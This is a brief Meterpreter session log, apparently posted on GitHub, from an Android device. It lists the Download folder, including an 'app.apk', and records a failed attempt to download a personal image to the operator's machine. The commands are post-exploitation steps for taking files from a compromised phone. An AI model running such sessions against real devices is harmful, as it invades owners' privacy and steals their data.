 meterpreter > cd /storage/emulated/0/Download
meterpreter > ls /storage/emulated/0/Download
Listing: /storage/emulated/0/Download
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 59786 fil 2024-10-02 17:52:37 +0200 Elephant Tattoos.jpeg
100666/rw-rw-rw- 10245 fil 2024-10-02 17:28:16 +0200 app.apk
100666/rw-rw-rw- 100210416 fil 2024-09-25 19:01:33 +0200 ggapps-sdk-33-x86_64-20231003.zip
meterpreter > download /storage/emulated/0/Download/Elephant Tattoos.jpeg /home
[-] stdapi_fs_stat: Operation failed: 1